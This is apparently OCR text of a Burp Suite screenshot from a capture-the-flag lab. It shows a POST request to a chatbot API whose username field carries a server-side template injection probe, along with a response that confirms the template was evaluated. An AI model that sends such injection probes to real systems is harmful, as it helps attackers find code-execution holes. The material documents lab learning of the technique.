 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 33
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13
14 {
15 "username": "{{ 123*'123' }}"
}
Response
Pretty Raw Hex Render
\n
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"288-LOPWaReKNkNpOw92cEmNbtDjcj4-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 648
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry,
123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123, our
chatbot server is currently under development.
</h1>
21 </body>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 9
Inspector
Notes